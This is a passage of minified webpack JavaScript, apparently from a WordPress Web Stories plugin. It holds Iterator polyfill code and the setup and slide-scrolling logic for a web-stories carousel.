constructable")},_=function(t,e){v?u(h,t,{configurable:!0,get:function(){return e},set:function(e){if(s(this),this===h)throw new w("You can't redefine this property");f(this,t)?this[t]=e:l(this,t,e)}}):h[t]=e};f(h,y)||_(y,b),!S&&f(h,m)&&h[m]!==Object||_(m,T),T.prototype=h,o({global:!0,constructor:!0,forced:S},{Iterator:T})},5:(t,e,r)=>{"use strict";var o=r(9989),i=r(8734),n=r(509),s=r(5027),a=r(2302);o({target:"Iterator",proto:!0,real:!0},{forEach:function(t){s(this),n(t);var e=a(this),r=0;i(e,(function(e){t(e,r++)}),{IS_RECORD:!0})}})}},e={};function __webpack_require__(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,__webpack_require__),i.exports}__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict";__webpack_require__(7602),__webpack_require__(5);var t=__webpack_require__(1474);t.prototype.scrollItem=function(t,e,r){if(void 0===r&&e?.target&&(r=e,e=!1),void 0===r)return!1;if(r&&r.preventDefault(),this.opt.slidesToScroll=Math.max(1,this.opt.slidesToScroll),this.opt.slidesToShow=Math.max(1,this.opt.slidesToShow),this.itemWidth===1/0){const t=r.target.parentElement.querySelector(".web-stories-list__carousel"),e=window.getComputedStyle(t.querySelector(".web-stories-list__story"));this.itemWidth=parseFloat(e.width)+(parseFloat(e.marginLeft)+parseFloat(e.marginRight))}const o=t;if(++this.animate_id,!0===e)t*=this.containerWidth,t=Math.round(t/this.itemWidth)*this.itemWidth;else{if("string"==typeof t){const e="prev"===t;if(t=this.opt.slidesToScroll%1||this.opt.slidesToShow%1?this.getCurrentSlide():isNaN(this.slide)?0:this.slide,e?t-=this.opt.slidesToScroll:t+=this.opt.slidesToScroll,this.opt.rewind){const r=this.ele.scrollLeft;t=e&&!r?this.slides.length:!e&&r+this.containerWidth>=Math.floor(this.trackWidth)?0:t}}t=Math.min(t,this.slides.length),this.slide=t,t=this.itemWidth*t}return this.scrollTo(t,this.opt.duration*Math.abs(this.ele.scrollLeft-t),(function(){this.updateControls(),this.emit("animated",{value:o,type:"string"==typeof o?"arrow":e?"dot":"slide"})})),!1};const e=t;(0,window.wp.domReady)((()=>{const t=document.querySelectorAll(".web-stories-list__carousel"),r=window.webStoriesCarouselSettings.config.isRTL||"rtl"===document.documentElement.getAttribute("dir");t.length&&Array.from(t).forEach((t=>{const o=t.dataset.id,i=r?{prev:`.${o} .glider-next`,next:`.${o} .glider-prev`}:{prev:`.${o} .glider-prev`,next:`.${o} .glider-next`},n=(t.classList.contains("circles"),window.getComputedStyle(t.querySelector(".web-stories-list__story"))),s=parseFloat(n.width)+(parseFloat(n.marginLeft)+parseFloat(n.marginRight));new e(t,{slidesToShow:"auto",slidesToScroll:"auto",itemWidth:s,duration:.25,scrollLock:!0,arrows:i})}))}))})()})();